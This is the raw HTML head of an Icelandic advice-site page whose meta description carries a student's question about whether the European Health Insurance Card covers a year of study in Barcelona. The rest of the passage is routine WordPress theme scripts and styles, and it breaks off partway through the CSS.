

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/ferdatryggingar/
body_size: 32797
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Ferðatryggingar? &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/ferdatryggingar/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ferðatryggingar? &#8212; attavitinn.is" />
	<meta property="og:description" content="hæhæ! Ég er að flytja til Barcelona í september í nám og ætla að vera í ár. Ég er að velta fyrir mér hvort það sé nóg að vera með Evrópska sjúkratryggingakortið eða þarf ég að kaupa einhverjar tryggingar umfram það? Svar ráðgjafaHæ og takk fyrir að hafa samband. Þar sem Spánn er í EES [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/ferdatryggingar/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/ferdatryggingar/","url":"https://attavitinn.is/spurning/ferdatryggingar/","name":"Ferðatryggingar? &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2022-08-15T09:47:18+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/ferdatryggingar/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/ferdatryggingar/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/ferdatryggingar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Ferðatryggingar?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Ferðatryggingar? Comments Feed" href="https://attavitinn.is/spurning/ferdatryggingar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=18468' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fferdatryggingar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fferdatryggingar%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"dbead393bc","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
